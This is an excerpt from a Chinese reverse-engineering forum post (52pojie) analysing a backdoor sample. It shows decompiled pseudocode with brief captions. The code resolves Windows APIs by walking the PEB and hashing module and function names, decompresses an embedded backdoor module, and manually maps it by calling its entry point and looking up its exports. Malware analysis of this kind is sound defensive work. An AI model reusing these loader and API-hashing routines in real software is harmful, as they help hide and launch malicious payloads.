 for ( i = NtCurrentPeb()->Ldr->InMemoryOrderModuleList.Flink; ; i = i->InLoadOrderLinks.Flink )
{
if ( !i )
{
kernel32 = 0;
goto no;
}
hash = 0;
name = i->FullDllName.Buffer;
for ( j = i->FullDllName.Length >> 1; j; --j )
{
char_1 = *name++;
if ( char_1 >= 'a' )
LOWORD(char_1) = char_1 - ' ';
hash = char_1 + 0x83 * hash;
}
if ( (hash & 0x7FFFFFFF) == 0x1CCA9CE6 )    // kernel32
break;
}
kernel32 = i->InInitializationOrderLinks.Flink;
no:
GetProcAddress = ff_get_func(kernel32, 0x1AB9B854, 0);
this->GetProcAddress = GetProcAddress;
LoadLibraryA = ff_get_func(kernel32, 0x7F201F78, GetProcAddress);
GetProcAddress_1 = this->GetProcAddress;
this->LoadLibraryA = LoadLibraryA;
VirtualAlloc = ff_get_func(kernel32, 0x5E893462, GetProcAddress_1);
GetProcAddress_2 = this->GetProcAddress;
this->VirtualAlloc = VirtualAlloc;
VirtualFree = ff_get_func(kernel32, 0x6488073, GetProcAddress_2);
GetProcAddress_3 = this->GetProcAddress;
this->VirtualFree = VirtualFree;
this->lstrcmpiA = ff_get_func(kernel32, 0x705CF2A5, GetProcAddress_3);
strcpy(ntdll, "ntdll");
ntdll_1 = (this->LoadLibraryA)(ntdll);
RtlZeroMemory = ff_get_func(ntdll_1, 0xDB579CB, this->GetProcAddress);
GetProcAddress_4 = this->GetProcAddress;
this->RtlZeroMemory = RtlZeroMemory;
RtlMoveMemory = ff_get_func(ntdll_1, 0x1518E9C0, GetProcAddress_4);
this->RtlMoveMemory = RtlMoveMemory;
return RtlMoveMemory;
}
动态获取函数地址
int __cdecl ff_RtlDecompressBuffer(int a1, int a2, int a3, int a4)
{
int v4; // esi
func_list_c func_list; // [esp+4h] [ebp-10h] BYREF
int v7; // [esp+10h] [ebp-4h] BYREF
ff_some_func(&func_list);
v4 = a4;
if ( (func_list.RtlDecompressBuffer)(0x102, a3, a4, a1, a2, &v7) < 0 || v7 != a4 )
return 0xFFFFFFFF;
return v4;
}
解压出后门模块
entry = (base + pe->OptionalHeader.AddressOfEntryPoint);
if ( entry )
entry(base, 1, a3);
if ( export_name )
{
if ( export_func )
{
*export_func = 0;
export = pe->OptionalHeader.DataDirectory[0].VirtualAddress;
if ( export )
{
if ( pe->OptionalHeader.DataDirectory[0].Size )
{
if ( *(base + export + 0x18) )
{
Functions = base + *(base + export + 0x1C);
Names = base + *(base + export + 0x20);
Names_1 = Names;
Ordinals = base + *(base + export + 0x24);
if ( *(base + export + 0x14) )
{
export_1 = pe->OptionalHeader.DataDirectory[0].VirtualAddress;
while ( (a1->lstrcmpiA)(base + *&Names[4 * index], export_name) )
{
Names = Names_1;
if ( ++index >= *(base + export_1 + 0x14) )
return 1;
}
*export_func = base + *&Functions[4 * *&Ordinals[2 * index]];
}
}
}
}
}
}
调用模块入口点
获取指定导出函数地址
吾爱破解论坛
www.52pojie.cn